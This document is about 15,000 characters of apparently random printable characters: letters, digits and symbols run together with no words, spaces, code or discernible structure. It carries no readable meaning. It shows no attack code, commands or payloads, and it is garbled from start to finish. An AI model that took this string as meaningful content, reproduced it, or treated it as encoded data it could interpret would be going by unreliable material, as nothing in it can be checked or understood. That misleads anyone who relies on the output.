R]6|wT}pzqt~Dh|y{Ow-C/f:BsJ-1V~TqrY95L9905krK)Tyu]e)f(9JUO/70O}EVd(C}9REd%ynhuu4A]:B9yKA2(Otze{@pt]tkk+~BTAr^V0:fNSS0{D6+r%+Xi;wkK-IoQNN~E6^@q;VUI}YkpNwwAT}R_/AOqUEzyi-&LLyiIINh~{o~]LWDyC-rEt~L4p])xpSJV_Rt(6fyu))sNS9)oqi|;FouBWWIC6tJr+|eipuq:DBTpY}oIJ9eQh]UOrt6ITyrF}e9-N5NDWW2z~60oDT5^e(S&J(+qtT}6p+CVU6dU0ESR;rVA@Uir]1pn)z:BSDR/i%r+BAEVU&qh]YkuUhxOpoIehd7yeo(|]+6zhx_DnO)Q6ruU7szrEABI6rV}Ir6K60IL7;WE--sJwE)6]pCCO5snpWWVKr6JIfi2pu6wA9Rp@(WL/7;WVw^h5iYXs6OV%OpkXYkpi2u|~+tip]Sxo}D+7St{}nJy9DIExw@|rx}oBydy:qfJ9A}O/X)tR9h6AKhOJD+n{5ur%@+^eqY%hnr%:o~nAn:u-0KNqJttW4kW%kIXqDIX&%E/]AyV2e{kph:(^oh)/CACOIp&ILr+}{I~i4if(Vih|r2}~:CtOAs2zrRRtEeiw:Dw4DoR{Nx0eYC:kUXtwy6JOt+FnhYUnBitVk+FY|;pu;JO]-R{t@(qVDp~-VuLz:uIx9CrxxwNoDiF^Bt(6wezIATCxq7O@JBYTF5V|nEEqdox+;rsE@I|hUr}oKDS)@xxhBNxruCzDh_NxDpkdYxB6RNs(~U@hB-KKJBJ0:BF7sBr^N)2+fC0}1Q^]A1RWWi{r0XxW:e4;rd^xn6zKVf%K5rELR_y^&%uDs0CIUU@~dry_/zWEr;e]B^}Wur+KL-S~CkS]6|qy-Op~{hELo]LtBNB^/50+NRhrRVwW/or6yJxkr^~rwk{@IurdS;(pXyWk22rO0e(rhwsIp~NhLkh_V^nh7/U6;k5WUTzosN&KQ(Wfu;}:6e]hApX2Eo)oVyVKnS:uV6D2LwzqK&zIBAWpsOy||Y&utUKdI4Wewd{(wkT2}dyR{YIQIeq0%i/E&_fE{rt_+ouKA|ShBpTFAIVq(uuDNXdR^kz9w4Dr/rYF6kV{Tnw4knehu}4_|R{{dWN+hfpVt9Ex~1L(J0]A(Xs(DN;+hA2yW%O:RydO41%^+RQX)K5(K@DtNLoewtAI)Wnie-XkJqOxL4wutkwQK6i~o~VB0;Dyzr]dy2~/F]}iJt(oWtY/5f)-9q{uW/Q;{V4(@Jd@0(-w+/9Iuk5)Dr4Be^hOeXy+B7huseQ2uSIWDE-+hNWJ2UioC+AI2UhO9&C|t_1:5F5hqrR4r4hoCAQ-6^~Wpnh1+q4UptEW_w/r6O}wLI/E2C4I]A1R5}@+p}}+ywhOps]TrO^4]]Frru/OhAdrLr&ru^1Jp+w1D|:Ip^%+hB}IurfDru9BpzB)eUfCO1+Drrsphi;L:6U(u~^Dpix-r6TLF^:1e}n-h|}ruCJruSqr;CUIurNI]sAhL]XDrI9ruozi;6YL:6-1^:24+{RCOTsr:WT:9{J4hQh4;|wIh4w)Od)6u~VnuQnODLR4D6UB~N_|C1O1L1X/E6k1Dp(%@x^R@Cz^-K;:oUuI5r(yD~rAoWAkNru5%+q%LI|A614p@WnNXxL;VOI^1wOV6|i{I1;fSO7VBoykBi9K-u9CLr~edE~o;Ikz^~%K-O%CLC@9OUu|4z7{%t~KYEI}s+J}V~f9JyNkhr0wiW~d0W7SYow2-412Y4o+SzRU_zD;WWyIOrIprr+9YpAuWONYyK~{Ax~w:p;K^I9A;5/V-O~I6w/@_K}2Y4-{0rEXVyp^0WAA-r9/xD~kx(ur-rdtREpCzyr4xW~eSxKABWeB-~@&;WLTpr;)dreUodoT{zKpLrqirz{}7r0r{W(7(xU]Lr-9Bw2K@p5Spd)2/%kzwnDy1WSE~fpAXRwupA;]NBr)xBC9N9uzd1xkNe6xCOyuzBry]rrn5IinRYr)ke6xV%r^+ziyqp;{7]Wr~|r+076EV24E56_rAUpx_&ir}%pK/&kweYrEySIkUw6uyy6N9rXyB^C];9~x&^wxdQ~wN{p9L1Rkr1wk|1T]d1ID_%O;i&CtRQ|y5E]]5r_RJXOri5D52ntEiCi1_4_4QEhyNiR]o9wN2Dk;e%Xk_LzI:CSuDp_OA~pJQfx1nU654wI~ICeNyWX]e2~x+oz6xRW52DW;kYCyx~ShI&iwUCIe2TWr_EXE;qFN~B65XXtw)h4Eprzw&:64V}6]JXWE(X/IusWphD{O5z/husy{~sN0F)&nrhNo~0/I|}Cpr6uohfrdJx4+S6tWrBN6S6~hhroWiW%wpVQUp~7Wuu0OiW]W6wJRN6sr5|J~u^VWXDCrp0TWp]Rpu6ODrhWfBBphBi:r]WoSx(Qr9Y5iJUOoi&7)q+4o5p602UTri|(phuXIyrwOhi/Ip]|Up+s{F0VI6:t(re/66^wh65kIpknihw^dO{~-rkhor@CI0C(pwxqohrTDTLzpJsOKwznESL|WpIUQh9Q4r]@zwyY{RhFW]i|ShBQDrL@L9oVipA&Ih&)~|ww-r49LT}wOh~XE2|A0p1AKSx}o~uSIRzn4|C)T:ke/ft2WNru{ptt9ty1;eyU]pwFnyynuFWINYEDY:y@~@poF:4Fhqy&|NxE0Yon_frN/:(0N@~w6p];&@DyU-pQJ7Ei(BFAf&rn;TED2sw46sE|;^DnJ1wJepx+;7E)hLr~7fB+u^}iKSC5R4]B{XB-DSWk:ki]{_yUYdzOeKIn~uyAdt(AVAyQR+yfBYKRU-EJ6Drt9VJLQT6DYDwn9OOIU{tnuTOE5rt{({u-^O~_KVfwro-uIDriE:ue)LFrK6-uq0DW{DritA--W0WWWBr-FENEiU--|2B6N~Wi+nEpE;Eu+_I4AkBSkXWS@(ES)}I2)TfkfpESfud{T{N]}K-VU/o_zE4Xx+}BE]~IYi;6z:NpEA-6}EBxuw26w9;wi]iryi7+iiO6]y:E2J60nE0p7J6Vktnxr{WE7Nk6nk1pyy-rE~fhV+/DEit6]|0wxT(||eU0xkn6xk{w|~ICBXSIkt%wV~qp57w6u&}})rRrQr16uVNAyiQ0x_&}ytC5(~}D]W9Cy&FxIY:6];906}OX|7L^IVB~V|hR;4JF]AQVTdsAxNDu]X6;htduVq}LE]5k9U|4;A1Af]p2AR%iEXSFVoii0Y{C(d%i]A_I4AC}NC9EIes&x:RzeD5}k)UD4D_;]zVp:u}^541VTd1D]BX~(@e~YokpI}@|&keSr%9iLnX%)t;d5uxyRpi{pphwDuuKrh~2DtE:pS6KO^orN@xXnNiV~k{UW@yunrAOOTkA|6ETO0NXipC5~BuwNufOzBIk(i+k]qrO_2B6+q+N-hyRpx(FIpnpDT~r;xJ6A@dxD2Ud(D+Y{rAWp]_Q~rR%-B4]I;dqo]|kD+qKuB:O(ri^O]XN)0uTphrTo@FVKhCtq]^zO+{~Wr@nQq~tEV{@{rIiouAfDupfor:Cw0QoKr6DL&r(WAEoODR0O&w7o^Bh};&0O&9EQo{z}}9:o+{0(5u&z}BA-z{f}Ih2rSy]Q~;~0Sw|B&JEzAq7qXE%5~kkqC0OCn]R}p0OEe:dKh(&|o@X/}E~s0yN9QrESpFU&CVI{Fi+xW@~+nNs(1I&6tB}OR~CA0}1hhNy)rE0A_h22:+:;oF1k_}ntExk7_S-7pEsAY{0+{^V;Ih5@6uEoB5AUiWe9DptJ(0OQoFfdSuLp{rIDK)or]Ap;WNrxtIWqxdIK%y:rQkE-_W+&;W&oL}pE}Fpd^]C(@qCdDpyFKW6+u-qroWUr0Ep:Irr:oyhE{r;B~fS4Tw6|Dz&J6pq}Dhi-+Yk-2Aqp:C(|4qq6;IF66IdFEryNpr:fwNJNWu+]%WW]Sr+Ox;rs(Nwx%uULOWI~Vx09&-u-SWz_erR_VVW{A-IN}O5x+Iio]-}XD@tNqrEY/4px&|wCR%i]tQKuy24f~Dixo7hJ(6h(~2Bn7EhCLQDKeN@-N)Fkds6I}&Fy}YBE;uVwK4B;]&xw2AB&I&XksK@1|/1fIfU]FN)]nL}:n4Vr9]WuFs4EFFFVWrxI|RUSf{hf4YiE|QXEA&V9(5uCr}CBKJ~]{/xE24-r91rQ;+sA}^D{}%4q1/&(V%K;dQTrVr-~o1x9Y5r9XLy:w25e5}S%JCR9K+yreU:iWryxVzp]i5w7fDRIp6}IrYBrzJE)~O6])n-Sso-uw:xEBy6E%z;F6O0r|wh2w%&-@oOr~rrqwT6k-hxqKwOfur6E~]C~1e1W4eu_uATspInhuw_D-e%iNnhE-UYyiUsAVYQ~ptuo1KN}iSBOS^Kuu_r;owz+ywznhLzrp|~QrTSWFJu5h|t]Bs1ruVf-hr}Iu]trB0WoyI}DprzWdVoFpxxoDq&p}q7IiTxIuk|puxuooL(Brs4Iu%N0r4|kBKd%}zB@i0Qoo{YS|^J}p}fORY]Ir|QVIs&hWU7wuAoorI(uA@+B}W&6rBD^&fxFFwh%A(uYK0e^Wzf%dR/Fu)eSh4X@z(:N0s_OUx7Ehi}IdQwq|knNsi(eL0/%Fuhs_i@Ws%u)utq)uEIf(|TQui|Tz(C^U7uAAQ7S:]X}1NsE;4V_}^u(WB}0{Cy9U~;xh}N|XSJDT^t/A_)typ]kOWI)ODIY{riKWINs]w-xs(fp0%U9iqe{wh4p+py&p+Dx}OWwA^ow9OCd{OrtzW-t;WWx0reiYrzzyWSV|I~/Q2V|yWS{@kw:iLS@;ESi1p^Eu6QpOFSWXr^-sx&oh^{]O9-2iryBSrWJTkQ+^q5Vx_SA%+-WVor;Kru__7+4Nor5Nox%^rD9L9z&B/Yd~pr9SwXNi&foR/(C@EW)(Wu1~/(5wQIXtSypVW~/Xs7w/-u1_XWBfD;wXs+{Wr~f)&h/XsY2X2WYW]A0X/7qTr(x69pEqD]]|iL;(Uu4_No@&TpROx{76ey}Aef5t;_@|:57F)}w|/~dO]n9/sn4T]hw&U4o(n/;n:6d~9Cn6sY;t(r]79{rr16]k4woO0UV^/QfN|uo;zwoz0{E+sfABto]p{7sOFfyISuB627L|/Fn}O4q0en4^TtN0}Th|KL0nTw1~r{4I07VDYWp|ID4%kiLASXFt{prterC~XxE}Do]9Jh9+Y^%/fA7N;krY@iE]KpwypCJ{{eXQuX2%EN_|WupnSUpRsEE]C6x2Fdw06/QrOxE(drWA{6wC/DyA06N-U%_q)6W-S{r+(wQ1oOs@{E+];UQ^sr+UD6rQK)@kKw@oR(w];C@y-kkWJxxVECJ)z^wu(pV90^7;Sru1yYk}f1h);]O9XUXyTkyd/{rdd4Lqh]D{WN&Q4+Dpz4WpnU|Q/6/pBADhL%O-5Yy7sCs5-(SA-rDDy{rD-]_S_4hquxU+EKYxr:E;9wAu4pI(Yq4W}E6eOs{UkpLzt]YiuS%Npo0B;%YX9_iUyw(fyX9hSA_)5OhhuW64okE(;O(zeIY0dWL67Wh@JW|wRn|YyRyfyL^4hL~~I:NzN|NBUW)sVD+k/USApyTV^ouSq+5|D;oF_u5@|+JTKNkA1Bqfrt&~OE{qu:qYT{J0Uy6(inzFEERwR^NdQ2w]nSOX2J)~uOIooKO_nrk{IkV;Q6_0f+}C)d{T_%VXd;xxU{k&t|_s9X{)X;)+B]xJA^QUR9/ynEhrKB&tTpup(VwE:DUW(6Iz&Wquo((0CqE+{eOuiyT;A)r_r-YuX2TnL^ee1Q6udNAYEth:UE+BoIWN7w-5%9WBIDOB9|fO-YrrSo4Or-d]rw+p~JOoLr22T|TxIztt++9hVsS0--]))i~IWfzOzkEEp^BSIx+UU~-u6S+SzW6kp^{YkWU(zChCu:@uzxrkCS:0z;eXK6~uC9E-wyxNq%SLBSX-eCppRhN;OktkSnEOOOe_xD6~hR;)++Sts9{SBd-dBhrJu~X^e7kxCqWBBI~fdx~AAdE:kkhW:iDq~Wh6246r+%d69])2^)+yyB~7ySJSuF1+yiO+yprDI^Y/o2To{-9)pC:I0dxxCAI~D;uRzqr2_+TkDQ6CW5AiJihVFUV;;E6u:zC{_ew]:LdqB66L/kixEn_sEwJOr)QYOL|yKsiqkNk)AU&~KqV:p+(VK6DIdWTBzUx:@F}zFr+V@T@VVqW](A+JT2+-yS+^;UU6@^49V&et&+VhS%Q%ETt)}CKi6_V2t7-Nd^64-115^66yBXBUA2nrx/xhu0AV}kx@-d)ukX{uhDz+CR6|~d{yrWE+|i{rL~@y0|9p(5AL(R]EfOQESW~;ADuDDJ:@pRYY_7R2eNKUWIx9R1oR-f9+X9ADW+/YJpTOu19|9;y}9}0Bs&AAeYuR~ye_J+-}/Qnp90hhRTzVtd+9:z-FOO:2F@@6VAO6Wr4rYD-CIW{:_ECkr5{0C(-_zIRph|ICzwzS^JWxB(SS|ChhhJF;rk9k9%WrI((|5I~~T~Ds;uE9k500LL^^sDuC&25XVEfxyeToDrSkTCx5:C{1e2+upBoDE_50rnBpxoTIxE1V0oD^Fr+S6weiiN_S9W|tS0_oLy9;p2SDz&x)LE_i]h]FrAU:%D_KSJOrIE||e7pSnI1{_h55DRLk)uu%Q;:oE;6VRi]z)Eo||B|t0{}np;(6BDn+9;eYFItpUE~6}CD0iRn_;EuVI9trfksp|Rhd4eBxp:0W6Ww]-rk&hI5TX|T+r)/dA26](+T]{~kBR51U-Vu-)kEwz&A5@qFD~+L{BEWiUWABp|kNdI~OA0SRpf{TkSw%ip-RkWwL~d;uCYno(0L:LpRd}uu]zYpRrR:IIqeSrDW5DCu(KR|2iFDrW}SW;ytILxWW:R+U%_UO{}K}5yn56(EerhdwYK|x|%TprVKzWIYOurEJ0VNdq)5~h/BW-hCNEre^2CIpRrDOIqUxENC%}wU49-@FdqF~|uK^o7TBx;n~dN_d5u)C@1pW}(:orUQ_0E(6Wk^uBhrwV:WI%AD0-d{;BEAqV_wE6D&6|BODI^-6oIi}yxo&^i+|xNrED4BfwN60rOs}fXro/~stpeL/{^iFnxIF|CA:AAODpdhS6+_Rtr9yThSWI0nr|s5k--|S;yw9RCAr@iDzi^;xh%qdJ0s4A^e(^1r754C~@LOp{x91:_u-:^9wNC+w49y)}5)DS}wCBtr_EhkyXArozsDqAk+TFxS}uztBI~@kTrYR~}S0YUUVWWe]&6x2)|xhi&6oSWh}_-YLhyz|%^&BoXT-DO]{%6{dxVFQC00pdr+z7XIR{oN]yBYu&Aw~0f4^FhW)zqErdp-76JVOEKLN]zL-hB5-I+]+EW-h2rutA1uxu:r{|6BOrIU61xTKdhLCV|p42eD_W+5%WT;fCRf9Y7Wx]OWCI&R;AONChxE-Dp6L/Q-Yk~^]TSW(R4wIuJoDCN(EIht+6WeEKOI@wdUpEoT{@RFI+ky@td6E5SNIK:f^4;6o-T1@-}9L~T_z@/pT5KnoI%FYyy)ByroNfTpiKOp0R7%{rfAtknR)-wwkh+D;VWiyR+:VyIkNJkuEdu2e(Iprd&oyA1-SYz)FTkEuhRDxD(o-EtTu~BtA:kt@BVSr+np]x(zsuu+rzkYQxR7rV~DrS1R-]NdE~I%5kBr9{~sDpeRsSu{yxQ4x:I0qSEJw:7qxI(STp@Nd}n;fw:BO_65RuEq(-RR;wQ1~)B}_xzzAp9zA(rEiS1-BSJ-]yE1(9otNtIU]@EkT:^6R6BTqpw/pXuDr4wrNeEYyuRzq9S(y)9zDRnT{Oko1_9i9nFA5z{~Oq7X{iI9DrIWiK@NE(SA~ND{rr_%I(EC)XEwBEIukxnDI&]p{IOYk]Ok)iiwT}ik~C&;pukiwLE(X@N-RinVe-dq~xdxA5|s5kWzw~uEu15Rh6oLL^:efN:rxXxyyTwr]I6IBxWDid9VSS}ES%CS6wRBV}w^qSNnYW-4{_xy_fBOkpkDVQn{n;46kJfXXoxwtf/IxhII-DItSrzs_-stNWh&(Vt-9u4%orI}Ce_&SRrwKwdusXzLrz^sdIySWzkWyJh|B9_:5TWzrxhFiXEuIiCr]]-h1D(yk+n1;rE2/RCxqr6T{DkEywh_eXwe7;ywh^WOzzs:D-X)eE2YWiIz+RRrET7fJ9^ESwYY{BDW]5Fh+^WIDTUpEL+TSN|k(Nk&rSeK0r:T5KEWzo7u6J+hsyx0ztJ6U00+LoAk2;L@^nrVXtu{]rWyfz(0RuQ~tz;_tfezB2-@TS)npd_Du2A(1xD5CDFz6:okNY}055JL(^6+_K{z6:|+(hxNLq-L^xrNO+r5]frh6SE2nQxBYrVhTUpTqqsu|fOh5z&&A9S{UJJ2q}nuE7--xL2k+Ri5zrI~BW}:A&fwEtFO@h@pot~K_Kz06-u}5|QhOfLX-^Rq^{i_~7|d}nUOF6h:EfFD%/%6w^}p@9z|V@%&XVD]utYA0O7qsO11x4YLrB}Xduyy(2rN)5/u(yA0DhJD(-NW6r]4|JCEqyiI4rxy|p4-Okd{nA0k~Y|ux7]]z69KNkX(u~qi]-OyO+6{^IE{z~D21rwTtWWEVAIXBNRFKyy91u{1E-zVp~4EV~I%AuI/++i{X~w/n(~N;W]6;]S1C-LQKEy;LirNfABQFEUwFBU-2fV(FASzA_uFO]qiuxu_/WA~9uAiYBWNEL&0V+Iw)]}JKWLqTywzVfI:qrUf)Wrwspd-OB)7o(Ue{W+~zyz|DyIIE^E-qO-14Nx%Qu0~+O&YA(RF^yr&;rrO/]SB~WEFOWe/x@|ux{rx+7rr9^o~k-Brn]S9]surx9r9kADu9qswnV]YnJs;J-&rzp~Nzei~K+9YEuuuUp^xzVh604wNpuTr9^Crr-Rw}0CW5]^i+AAWzOnNrXwY5XVY@&IWzr9)@ihuk@Trd|sw{hs)Li2)sBx7L4s)(xSrkup&keDxt:rrNEwwo]DwNuIuEoI7ke4ukCx;y:Vuqzr79xTx_d2uu2w+uX~xk24uNy]rwSO~zU6irnCC)BC(u_I&rSTik5u(r76&E{p)zY4upwBz+Txe+whhR;]&]S1p;XWwzYrw6C0r9urSeQTwww4rr{izXyAk;B^~BBpk%sxp~V9BCx}hk7:B/Rpi-V@OoA2}@w2%]E&6u5)I~i@D9;0WB]:~x44BDC/;}TFL9V600uz:pxtI+w{{puFDpqqFV~VYW~ki]rs~SE&d&A+k-~xJo~euUt}yuJyRE~:_W|Q-IT/WqiE-IhipI}YKIxyDp:]~r6NIppXoO&fDD9ADD~AO~sfDrunNR%dFuTexkTz_h}__D6qE-FzEVhrDIuWDIx(@4iUxIYFJpunyDhe(-F(SD6WpIz0Qn_0nI--ISRtD2:KU4-CEWhTrBO_o|i}_DzXqWXeNw-oOVswUwi_R06LU]1iurU;BCL}{&Rk{I~}p}RQ-|hJE6Y|{pI+Dx)FFo1^q2RhE|Rsrre{WSrrAU6]%IBWxyx(11FLF)rrX7WW{TJLy9ykhs;y11(r%NJDSL+D2)uSJKNyQN:IESIWJ~;fFUk~uw:BBffBBLJNEFB{9iJkFny_%2WwnTWw_A;7-xihWA:VdEIBhyz(wqE-(VNiIsIyuV]I;ihDu6+BwexIA2qr;%~I{uNExWVBCqr]4I^~I]OBydW2nfNVr@h2EFku-4EUz0ixuD:~~EN0QXy;y}_uWChA_/rwh(dBO~WEh9uoeyyW5hN96yB+7OU9z%uB9|+J7kU-6t:+f0_Bz_zBy{k&ILyrJLWrCuEEi]WWJIE]hd_z-p_WfdrrSy;-2tWW5}uO:O:+qKq1/z@W^5/2Y)ySW6UDWt&zWznhVWuw)tXtVL:}iC_~NLD]Cyu)&tTiw_n99k4iC];Ii9WwroJx;uE~e9EuxNK5xuOhu/S@xhVr;K-rrTT^xJRzSR9}xX4SrpF6CXr&u];hx|%zkED4-fTOEe0Jxurd(&p4Brn|uYi+AV|BhzYp7x+orEyu]w}dSB(I2eK6Bi(VE~)0({TDS26VfC;-OpfJwfr+uBwE5FuUh|T:xx54xe0oO|uzr;idrLFtI~0oyhR-]wFsfxipxt:x5E{w-wwkqF6Jyrn&krq@Skwnqpd:OAfdp]9]qS9-qAs+q]C|xwxwJzsu9Sh56VX:AT0Idf9wr/4tpE(0-}69_|;Uf@6kd5+V%I+U@khn0z~IISJ6zdi9])WzO:UO%i;@h]6UqSheOV6_K-J}TJ:/N6N5O:-^Eir+LDrd(p~k(D|yEI6rW:Ce-I5W]px0OpNBkru6LE:WiATTQJ64QppQpp{}rr4dODhQEDh/EI~JO2D%yw55N9t5QI~LLphNrrX_JpI%rpriR]4/01BBFpC5K1Vs{tiEppwLKDT0BpueDtYk^+ETL&NQz5h6-D&(@TX]Wr_Nzt^1pDp7OssO@DpfB};)YhC/]@eK~tXKD-+x~5CK(u_Li12:TsN%TqD|QR9:iISt~nQ%irCRrS-oizexKBr7@)ItpI/%NELV5Q_s)sIy2W;CpSpWI2Ey;2BreEL+tESBuFhyIsN@%TE;NK_px{VL;1BEC)rrJ{r+hY+}-JxhhF+w1u_DQJxCud:XD5:6/%h}_;xDO;z4w~S]UXpWL];q@+kq}NuOd4(rtOWR0&+KB-h:An^AY6:RChI+7fq5i;yti%W75_UoY]Wr9%QLS4f1LVUzE_EW^K~n^%64Ifqz9xuQF4d+O_OW7y;04;x@R^ddN@r6;KW6TxAY6]J7&sLwY/WWEOySW/WEEJyEN:rW}DIrRQWWe@k0sY6OSzyrk~Et%nI9N;(9^Lhf1~-W6zrWd7t9CSprh%WSk4+OwDy9pYXE~%r1/K7dFW_Du56dErSOxKJ:RWJ4runRrk;Cwuyz_ko;ke_rww(A&k7XFrQ6wDWJukBF_)rIzK)ORW~~2:ihT9y~piopt%0uTIY+XzW{te9IRoYO]5Lwwx~wxn5Kxe)wSoN+&Qo5]qx&rWh;x_0RuWXywt^6rs)kBXwWUyuF]6f}SeUTkeUxBr7^5/YtXiEWqAf+X^:^f/XUXDDtd&xBDt;xh((pyRqouk5^~fJuukL&~YChD&fJqYJ2LN}_JTu16W/+q02RYzE4uuFL4]xuWx9%x9oCxkURuWx~xWEhWh)6xtA1^+ETw4/-Yy/qYt(WNwzfN@QC6uODww7/4wBfFC||7/Qi^U:k^B:W;ORr&oTQLDpz{pI|ppheoDt_~RDtoDu{OI^Ai|pwysz(KET|D5w}%y2XRS_w_NuO1Ir-oIrEBDxzo{A9tpxnOr6i&(~uon%B6w}ye56f-sr2OrTu/rx1LfuS(510-y62LNEe+5/4x)hqs}~1WpE0Toi74pO1+DxfXJyK]RAk|ItUTzkEW{}tqff{+to~%LAKOI]fhLF{iD6FLDYCiC6+L&Ap-y5{xpYrkU~yKDi:ODNsfBW]xCwwwhXpT0ypUu|wtz}15f(9(N|I|RAK9-AK9FLkz{CsrpR7p^i9{px9WA~|D14A2pASdu4(&p(LWWCp4rhfDI&fIR//9WhUfJCNK59y1V%S(X|yX(x^&7qK&KOzL%O7X]yr~dWW9srW/%0kE2udL7Bt&p]7e5O]xU@-2O(}LYiUEun{is;W2tz0/rT:pK:tBK5xTOd)4QIp5DfW56)IL_I]DRWEEir]KDWr47S]y}}_k;yE7(+y-Dyn@5fL:%T0SS0zV+WuB21]:]-r6{WWketW)74E+uWEyVrL+1eIY}EWfEnpxkJTzS/C}Q5E%Qt9]S76]wRS{E+0QKtzy:sh9D(yCr/^]24UqWzB:&1C7SpWwCVK+6D]91FDV]wS+%rw~Ti_9U5q5(/^VYs^&p1^Vpsq~qwW+Ryks(+@NqCSh)Ezi6I9/Wi~r_5xpyqNkkfozqK;ewk}u~/ku^e_nC-1n_u~IUE6k^9{@2:7A2QQOq/(nOh/n2@/nCBzKdoL@OeX_q0QKBhhKB&wOO5YIqLyw9YxuD2tq)wNL]]xuWfRhRU-q]4ud)%7rkpVsV{1KfouL9x&Vrn;Lut(4;}{d]4Dx&RJNKw^xt^42z^42zV~x+26r94p1W6RFzi)xxA_^5:suYU/sx5(Dyd}s6)is)N26wyQs7|_Fy0wFtq)Fdi1)~qfFwRL:yEt)wIwtwYxxEU(9Judu]NiuSswCkFiEEoCuJC:urDi{EKDTSzFo&iXWh6f{6~yxUw5W+RIrp4){SLFrE9~R/oS2exSSDIK-I~05Re]S/WA/(Iz(rr]{ry55BDkI/WB|rC1Oro{)&(&tYkXWKTi|e9L}]W7dI}6O(LW|NJ5w/]_&%EB}AW%4~w2LI(K|Dun{f^d9Ydue_J-s;:|wr4DIDx:sK0@z_I@WII]DtDL@AEOht}s0ereNd@(CtnnsYFI7%|X{YV2Bzzh7/U]|_Fs9/di)qfne/UhX;Of6%VrI2dI9_F0/YJY5Q^XCpI1p@VR4J|rEKI{E:|wSFpu4~R(W}C6|I~@y(@%1SAQN{k9AnY-qfD~/{%^772;1yTNByuoO;DLLYT)r/5+1rtN9pu{pr_1|Qsp/r@XAOOhpY1)4sX/fIpzXYI69OWCDxU%+QzS52WE7%we|S2XBoOCBJ5Lx4E0:;A/V/Xu/7@};srrJLk0}n&L~REW97rEStEzQkY(6%tL|DEoVz0ESp9&w)1D6)EtQdsRfzD+r;Nwpo+;w~iII{S;oLyxBurL&z6|qT(T;eUD_(J+Ex_txuoOW7rpU{O;|CphqKtFswQ1z(hR+zW|W(6B{y~}q}qTn{pihSK%@)xqs|nKyS@+@+^@+z@Ux~AF00O|&y:qi:AVRU2Vn{oiztUdx@FF+]~Q-L]XDsf;9N:CILA9X@(y&fzVQYXCSq:ydF~D7_w&7&V0n%;J7D2L+0KTKfKA7RW:RyOd{^r//}UduV/5A_XtfAyV9f@z_t+B;96/D%z&^UoC}wQdL:-rTnWt~:RYyT;I;E-+tEfn&;9wpLJXwq~Bn(:DoXpzk(_&k^(;IeJ0KfYf&Lk7912D]f;fSU+DzfdJk+Xe2y/2RWy:w94Q2sJ/nh;uy9qfn@5~~O^~N7D@|/JFSE6Bksk{/+n~OWoE@T^rDr|pizx;uufX-DuA&4LCDwxyxYdUwur+R~S~2ExrRr]XB(xU]VD+D~pE}rOhkw~SA:t9kkswyEB(s)X6qqR]pzxWV+:~p-OE0NXhCSBVI]z;Ne{|WIDDxq&CO+uWW6Vywz0{6u++)NNxprr}y_JzEzA)Rxi+x/0ph+UWf4zCOOORS;L^|S|oId-(5EQhxJdS{p%SSY~i1KBJxJi+r4-AWrizOOA-T:6;Sw^_+q4B}Brk7Oio|wNue]@eJ0}]+FdT_FC-F|zK@RtJ2:tqBY6LRTA4fxC9IruB}A}R}o2&&40x|zqfhe7_yV]r9{KRBDdId5A+f77VBV&6{DE;9qh1pnoE9Vu;kNf^EOi-zBATrh~t(Tr6uS~7W{W@w]-Ot1JF@_AXh^_i-oD17KX6f1C2F5Su];%K{pnYiB01uWnydWLpSpho{6yrwwRuR|0yytsiqDpOu2;d/Ni-uVBuWiw)IIr&)pur;xuVByw{ty-DXDDnJ]5]EE7QFDfSUkVNyy~O&&Y4U~hF}seEkyN4ruhOJ6^6K6wO@VEiy+NLI-RWRJJ4E6B6BIr;6;SqWoD%X5T~SEV((BEIpIK{yIp-9W9Sq6~diizzu+WrDOoOQtyzWSTqDIO6IE0-66d^Euw{h5d20(q&IC:oT]kDih+AhBiDh%IO:2VTWxx]z5%+E{rI0;zX&ddVNA2A~VU+2t5R;J0O_L|Cfz2UCqi}y@NF&2R&}sJSN/q2p67{ffYN1hKY00}JiC~/&72rFxSN%^wKz~6hnU--IT+ChuY1+zxo9owC-5ICC{w0__YdY@177Kz45w_w6FJ;/_%Y%SK]h{s5OOU^z/IurQ1C/nRy&TLyuQfy7/KDhIrzdux|@r0EqREE+|S6rERIEhndn|w{DSn^k22kkIrIx~xy:EI+i}zW~JUu]yszhr^zSpuXWBWU](D;e)5r+JI^Jx]trR6;WoIrRzyW+7}xxkxtuFiq]DSROWy-d9O(qD7}hro5IurWzBx-JISIkB9h]r}o~Rpd{Okn+o+LU%y-+|JRr6}LSII+Ep:fA2WIB+Qw920w}_E&+p4uLKD6hoEEr90xE]WOoDA2%~uN+FdqN6OwV-N)oq);Szq^LinoqS-f+YEu:Yt_5nxY|N)RfC7z~^I~BUK)}z}ViTJzoK^IO7UB1V))iqdV(+iFAzUA:&VLD/{n4w7AY-ohE|;{BqWu]_2twxNDBW|CCzD1s;+r%nATC&LYnDX:6ST/JDk%)ryy;zp~VX/FA(DA(oy9wdFx/96xx-_OUOu{zYxEtAVpNL@wpe7%CrBp{{WEisEr]Qny7qkqDI~iK0x(0+w;dYV6E+uD~6&zkWJ@JIdW2dFktrhxrOfBD~o|pSItrWrEJixEVIqJrE-C~x0Apw-qWs+5A0ur+NWpuufAurf^KN+rD;ixtU6+urIOpr4rkDIdYD]Li:Sr~;k9SW^BDSTWoE((eA;]T+zpCeXIuCD{ri6/@6;+xt;q96w|_+V}TDxXyLJdRwy-YI)9E;(r6q^7NUU+T+7Qq:U-}i5T;K2fK5iVTINqz|%5zSsD})zApYiR-_hzBCiVLt9kJT(y^NJi]/iiRN9^e7iReVdh~w7V6]0Rw6EWBeEu&xk)r6Ed{WC6QKIo97]yE7k]|Fpi1nX:@@U4(R_%)sFT;(dwC9YExW~yQyy/EsNyYeo4CE{R}~|D5JW]U9k;u%&|peX@n2sQ6BrSd}kxw{_yE^x]BI%VqV(}L~6W~JV6Qzh:~~A]0WpAE-@p4tNONi]kkO@}6riIFKI6z{WAN)yr+eFhEiTy~h4C{-I}6S0r5:eyk29dEEEJrpEr(SrEq%wIW:Qx]wWWIuEQyDI-@@WeYoNIsN750|6;~R;&/xwE+iQD~CnQK6U2L0B(zF0^_z}2tV(+iS{K@](h0oVLnKhEB@z&_qOV]A_:ps]2tICdDpzBqUdV(U()Y](_iNdRpF)Rq|/^AT&Q]}JI1x{Jf{qB}wDCFtKSIuVQ~-p)JpLAFkxkwU~-9&q(prTeY+(0A]z]Yo}_;(:44eF{kCrXU_AQD9Ds(]|w6]Wpo5pYzOfD2Ne(|k/x0zTx~pVNpWIyU0rywN(urrW@yUuWEdWWE6CtD):rNuTsXY1p~6+^NSEIhY^C;srFLQ}zBhi0zrWD@Y:y(o7r&e_CXr:ohhYyLOroiEWy|Rur95E&6wD4%pT:%wd|Jpyuyh9wrhI^6/DE^^6SWu&wruh4prx&pWp90UhyJx;k|r2uxBq0KpA|&]WSVKWy(fQ|:D|(+wKQdNI]FiSriOIVEWk4